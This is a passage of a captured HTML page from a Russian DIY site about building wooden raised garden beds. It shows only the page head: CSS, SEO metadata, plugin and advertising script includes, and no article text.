

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html
body_size: 170330
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  rel="preload" data-noprefix>

    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<style id="rocket-critical-css">.popular-posts .wpp-list li{height:auto!important}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:11104;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:11100;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:11101;outline:none;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-wrap div{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:11102;border:0px solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0px;z-index:11103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;outline:none;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:11102;display:none}#fancybox-left{left:0px}#fancybox-right{right:0px}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:11102;display:block}#fancybox-left-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:11001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0px}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0px -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:11102}.wpp-list li{overflow:hidden;float:none;clear:both}.post-stats{display:block;font-size:0.8em;font-weight:bold}.wp-polls INPUT,.wp-polls-loading IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;font-family:'Roboto',sans-serif!important;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/fbg.png);background-repeat:no-repeat;background-position:bottom center;background-size:contain}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:0.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:'Roboto',sans-serif!important;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation}.aligncenter{display:block;margin:0 auto}h1{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}p{margin:0 0 10px}.site{margin:0 auto;background:#fff}@media (min-width:992px){.site{width:980px}}@media (min-width:1200px){.site{width:1170px}}.site-header{position:relative;background-size:auto 100%;background-position:top center}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:150px;border:none;-webkit-box-shadow:none;box-shadow:none;background-position:top center}}.site-content{display:block;background:transparent;padding-top:30px;float:left;width:100%;background-color:white}@media (min-width:992px){.site-content{margin-top:0}#site-navigation{display:none!important}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:10px;right:20px;width:38px;height:38px;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/menu.svg);background-size:30px 24px;background-repeat:no-repeat;background-position:center center;background-color:white;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);box-shadow:0px 0px 5px 0px rgba(0,0,0,1)}#site-navigation .top-menu ul li a{width:100%;text-align:center}@media (min-width:992px){.mob-hamburger{display:none}}@media (max-width:991px){#nav{display:none}}.site-logotype{float:left;margin-right:20px}.site-header{min-height:150px}.entry-image.thumbformob{display:none}@media (max-width:767px){.site-content{overflow:hidden}.entry-image.thumbformob{display:block;margin-left:0px}.entry-image.thumbformob img{width:100%;height:auto}}@media (max-width:991px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}}@media (max-width:510px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}.site-header{min-height:auto;padding-bottom:10px}}.site-header img{margin-top:15px}.content-area{padding-bottom:1px}.top-menu{float:left;width:100%;padding-top:0px;display:block;border-top:3px solid #6e6e6e;border-bottom:3px solid #6e6e6e;background-color:#f9f8f5}.top-menu .site{background-color:#f9f8f5}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;color:#3d3d3d;font-family:Roboto;font-size:17px;font-weight:bold;text-transform:uppercase;float:left}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;font-size:.95em}.main-navigation{display:none;background:#5a80b1}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block}@media (min-width:992px){.main-navigation ul li{float:left}}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left}}.clear{clear:both}.entry-header.bgline h1{padding-bottom:15px;margin-bottom:20px;border-bottom:2px solid #5a80b1;padding-top:15px;padding-left:15px;padding-right:15px;background-color:#f9f8f5;font-weight:500}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width:1200px){.entry-image{margin-left:-40px}}.entry-content{padding-left:0;word-wrap:break-word}.entry-content:after{content:'';display:block;clear:both}.entry-content p{margin-bottom:25px}.widget{margin-bottom:20px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_search{padding:0;border:none}.scrolltop{opacity:0.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:40px;border:none;background:rgba(0,0,0,0.73);outline:0;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:6px;right:6px;bottom:5px;background:transparent;border:none;color:white;font-family:Roboto;font-size:14px;font-weight:500;line-height:14px;background-color:#596c99;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}#secondary .widget{border:2px solid #d7d7d7;border-radius:2px;background-color:#f6f6f4;padding:10px}#secondary .widget .widget-header{padding-top:0px;padding-bottom:6px;margin-bottom:6px;border-bottom:1px solid #b2b2b1;color:#3d3d3d;font-size:17px;font-weight:500}#primary .breadcrumbs-on-page{margin-bottom:10px}.popular-posts .wpp-list{padding-left:0px}.popular-posts .wpp-list li{display:block;list-style:none;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #dbdbd9;position:relative;height:82px;overflow:hidden}.popular-posts.eyeico .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/eye.svg)}.popular-posts .post-stats{position:absolute;left:2px;width:105px;color:white;font-size:13px;font-weight:400;line-height:28px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,1.8))!important;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,1.8))!important;bottom:-67px;z-index:9;box-sizing:border-box;padding-left:10px}.popular-posts .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/3.svg);background-repeat:no-repeat;background-position:left center;background-size:15px 15px;padding-left:20px;display:block}.popular-posts li,.popular-posts li a{position:relative}.popular-posts li>a{float:left;width:calc(100% - 140px);line-height:25px}.popular-posts li a img{width:110px;height:70px;display:inline;float:left;margin:0 0px 0 0;border:3px solid #d7d7d7!important;;border:none;margin-right:10px}.popular-posts li a{color:#3d3d3d;text-decoration:none;font-size:14px}.popular-posts .left{position:relative}#page_box .post-ratings-text{display:none!important}.post .entry-header.bgline{position:relative}@media (max-width:767px){.post .entry-header.bgline h1{position:absolute;bottom:0px;left:0px;z-index:9;width:100%;margin-bottom:0px;background-color:rgba(249,248,245,0.74)}.site-header{min-height:0px;height:60px}.site-header img{max-height:50px;margin-top:4px;width:auto;margin-left:15px}#site-navigation{width:100%}.site-content{padding-top:10px}}</style>
	<title>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿Как сделать грядки из досок своими руками: высокие для клубники на даче, видео, фото</title>
	<meta name="description" content="Как сделать грядки из досок своими руками - фото и видео. Из какого дерева собирать короба в теплицу и для выращивания клубники на даче. Как правильно сделать высокие грядки и ограждения из досок." />
	<link rel="canonical" href="https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿Как сделать грядки из досок своими руками: высокие для клубники на даче, видео, фото" />
	<meta property="og:description" content="Как сделать грядки из досок своими руками - фото и видео. Из какого дерева собирать короба в теплицу и для выращивания клубники на даче. Как правильно сделать высокие грядки и ограждения из досок." />
	<meta property="og:url" content="https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html" />
	<meta property="og:site_name" content="Заборы и ограждения для дома и дачи своими руками" />
	<meta property="article:publisher" content="https://www.facebook.com/zaborsebe.ru" />
	<meta property="article:published_time" content="2020-12-10T05:00:29+00:00" />
	<meta property="og:image" content="https://zaborsebe.ru/wp-content/uploads/2018/06/IMG_20180531_152611_222-2-e1528031942587.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="369" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Администратор" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zaborsebe.ru/#website","url":"https://zaborsebe.ru/","name":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u0434\u0430\u0447\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"\u041f\u0440\u043e\u0435\u043a\u0442 zaborsebe.ru \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430, \u0434\u0430\u0447\u0438, \u043e\u0433\u043e\u0440\u043e\u0434\u0430 \u0438\u043b\u0438 \u0433\u0440\u044f\u0434\u043a\u0438. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u0442 \u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438. \u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaborsebe.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html#primaryimage","inLanguage":"ru-RU","url":"https://zaborsebe.ru/wp-content/uploads/2018/06/IMG_20180531_152611_222-2-e1528031942587.jpg","contentUrl":"https://zaborsebe.ru/wp-content/uploads/2018/06/IMG_20180531_152611_222-2-e1528031942587.jpg","width":700,"height":369},{"@type":"WebPage","@id":"https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html#webpage","url":"https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html","name":"\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\ufeff\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0433\u0440\u044f\u0434\u043a\u0438 \u0438\u0437 \u0434\u043e\u0441\u043e\u043a \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u0434\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438 \u043d\u0430 \u0434\u0430\u0447\u0435, \u0432\u0438\u0434\u0435\u043e, \u0444\u043e\u0442\u043e","isPartOf":{"@id":"https://zaborsebe.ru/#website"},"primaryImageOfPage":{"@id":"https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html#primaryimage"},"datePublished":"2020-12-10T05:00:29+00:00","dateModified":"2020-12-10T05:00:29+00:00","author":{"@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde"},"description":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0433\u0440\u044f\u0434\u043a\u0438 \u0438\u0437 \u0434\u043e\u0441\u043e\u043a \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e. \u0418\u0437 \u043a\u0430\u043a\u043e\u0433\u043e \u0434\u0435\u0440\u0435\u0432\u0430 \u0441\u043e\u0431\u0438\u0440\u0430\u0442\u044c \u043a\u043e\u0440\u043e\u0431\u0430 \u0432 \u0442\u0435\u043f\u043b\u0438\u0446\u0443 \u0438 \u0434\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438 \u043d\u0430 \u0434\u0430\u0447\u0435. \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u0433\u0440\u044f\u0434\u043a\u0438 \u0438 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0438\u0437 \u0434\u043e\u0441\u043e\u043a.","breadcrumb":{"@id":"https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html"]}]},{"@type":"BreadcrumbList","@id":"https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://zaborsebe.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0433\u0440\u044f\u0434\u043a\u0438 \u0438\u0437 \u0434\u043e\u0441\u043e\u043a: \u0432\u0438\u0434\u0435\u043e \u0438 \u0444\u043e\u0442\u043e"}]},{"@type":"Person","@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde","name":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"}]}</script>


<link rel='preload' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://zaborsebe.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/img/play.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-3.6.0.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.3.2.js' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-b4e71ee6bf452a0419f852d5641da2ba.js' id='fancybox-for-wp-js' data-minify="1" defer></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts","ID":4290,"token":"cf8c44c68f","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min-5.5.1.js' id='wpp-js-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script src="https://cdn.tds.bid/bid.js" type="text/javascript" defer></script>

<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="https://bro.dvanadva.ru/code/gvrtsmlcha5ha3ddf42taojy" async></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
